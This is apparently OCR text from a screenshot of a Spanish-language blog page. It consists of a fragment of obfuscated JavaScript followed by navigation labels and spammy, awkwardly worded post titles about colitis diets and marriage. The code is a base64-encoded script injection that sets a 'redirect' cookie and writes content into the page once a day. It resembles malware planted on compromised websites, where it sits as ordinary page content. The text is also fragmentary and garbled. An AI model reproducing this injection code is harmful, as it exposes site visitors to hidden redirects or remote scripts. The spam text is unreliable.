
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Main
Navegación
SET OF Foodstuffs WHICH ARE AN EASY TASK
de
TO Process Intended for Colitis
entradas
A real spouse does not force you to definitely
hurry for marriage – Big Talent Ent.